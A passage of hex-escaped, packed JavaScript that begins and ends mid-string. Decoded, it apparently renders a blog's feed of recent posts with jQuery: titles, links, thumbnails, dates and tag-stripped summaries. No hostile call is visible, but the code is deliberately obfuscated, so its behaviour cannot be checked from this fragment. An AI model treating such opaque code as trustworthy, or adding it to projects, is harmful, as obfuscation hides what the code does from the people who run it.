x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x4f\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x75\x2b\x61\x5b\x34\x49\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x48\x5d\x2b\x49\x2b\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x45\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x4d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x34\x63\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x35\x5a\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x4f\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x75\x2b\x61\x5b\x34\x49\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x48\x5d\x2b\x49\x2b\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x45\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x4d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x74\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x74\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x